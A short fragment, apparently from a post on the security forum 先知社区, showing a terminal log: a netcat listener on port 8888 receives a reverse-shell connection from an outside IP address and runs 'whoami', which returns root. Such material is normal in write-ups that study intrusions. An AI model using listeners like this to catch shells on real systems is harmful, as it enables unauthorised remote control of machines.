 root@root ~ nc -lvvp 8888
Listening on [0.0.0.0] (family 0, port 8888)
Connection from 116.224.144.26 58057 received!
bash: cannot set terminal process group (124630): Inappropriate ioctl for device
bash: no job control in this shell
root@ubuntu:~# whoami
whoami
root
root@ubuntu:~#
先知社区